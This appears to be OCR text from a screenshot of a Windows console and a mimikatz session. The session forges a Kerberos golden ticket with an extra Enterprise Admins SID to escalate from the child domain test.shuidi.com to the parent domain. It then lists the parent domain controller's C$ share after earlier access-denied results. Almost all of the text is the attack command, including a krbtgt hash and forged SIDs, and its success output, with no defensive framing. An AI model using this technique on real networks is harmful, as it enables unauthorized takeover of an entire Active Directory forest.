 拒绝访问。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir \\sdc.shuidi.com\c$\
拒绝访问。
C:\Users\Administrator\Desktop>dir \\pdc.shuidi.com\c$\
拒绝访问。
C:\Users\Administrator\Desktop>dir \\pdc.shuidi.com\c$\
驱动器 \\pdc.shuidi.com\c$ 中的卷没有标签。
卷的序列号是 7AF1-9DDB
\\pdc.shuidi.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/07/08  16:20    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/07/13  18:24    <DIR>          Users
2021/07/08  16:34    <DIR>          Windows
0 个文件              0 字节
5 个目录 30,464,634,880 可用字节
C:\Users\Administrator\Desktop>_
'#####'         > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:test.shuidi.com /sid:S-1
-5-21-3944825274-2445751631-2492726550 /sids:S-1-5-21-3329243555-3586262659-2526
034077-519 /krbtgt:c239e6e2a511953d57e6a6bebf1a7095 /ptt
User      : administrator
Domain    : test.shuidi.com (TEST)
SID       : S-1-5-21-3944825274-2445751631-2492726550
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3329243555-3586262659-2526034077-519 ;
ServiceKey: c239e6e2a511953d57e6a6bebf1a7095 - rc4_hmac_nt
Lifetime  : 2021/8/3 18:18:23 ; 2031/8/1 18:18:23 ; 2031/8/1 18:18:23
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ test.shuidi.com' successfully submitted for c
urrent session
mimikatz #